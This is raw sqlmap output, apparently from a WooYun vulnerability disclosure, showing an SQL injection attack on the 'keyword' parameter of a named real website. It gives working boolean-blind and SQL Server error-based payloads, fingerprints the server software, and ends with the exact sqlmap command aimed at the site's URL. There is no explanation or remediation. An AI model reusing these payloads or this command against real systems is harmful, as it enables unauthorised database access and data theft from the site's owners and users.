 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: keyword
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: keyword=1%' AND 9901=9901 AND '%'='
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: keyword=1%' AND 6700=CONVERT(INT,(CHAR(58)+CHAR(109)+CHAR(103)+CHAR(104)+CHAR(58)+(SELECT (CASE WHEN (6700=6700)
 THEN CHAR(49) ELSE CHAR(48) END))+CHAR(58)+CHAR(101)+CHAR(110)+CHAR(98)+CHAR(58))) AND '%'='
---
[10:34:04] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[10:34:04] [INFO] fetched data logged to text files under 'F:\Attack_Tools\SqlMap\output\zhy.crec.cn'
[*] shutting down at 10:34:04
www.wooyun.org
F:\Attack_Tools\SqlMap>python sqlmap.py -u "http://zhy.crec.cn/znss.aspx?keyword=1"